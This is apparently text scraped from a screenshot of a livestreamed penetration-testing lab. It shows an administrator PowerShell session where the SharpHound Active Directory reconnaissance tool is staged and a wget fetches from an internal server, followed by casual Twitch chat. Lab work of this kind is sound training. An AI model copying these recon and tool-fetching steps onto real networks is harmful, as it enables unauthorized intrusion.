 10.200.24.219
En
11:12 PM
10.200.24.219 ×
Administrator: cmd.exe (running as THROWBACK-PROD\admin-petersj) - powershell
Directory: C:\Users\petersj
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 9/7/2020 3:08 AM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 9/6/2020 3:49 AM 5151 launcher.bat
-a---- 9/7/2020 12:23 AM 0 SharpHound.exe
-a---- 9/7/2020 12:25 AM 973425 SharpHound.ps1
PS C:\Users\petersj> wget "http://10.50.22.5:8000/"
Activate Windows
Go to Settings to activate Windows.
3:12 AM
9/7/2020
silver_drachen John!
shoipy May be a clone....
cryllicx Every time John comes back
he scares me
shoipy It's good on my machine lol
py_root it's fine
shoipy "works on my machine bro its a
user error"
shoipy Is monster carbonated? never
had one.
r0bin0123 ye
shoipy i need a new twitch username
this one is unpronounceable lol
r0bin0123 lol
shoipy Thinking about
'johnhammond011' what do you
guys think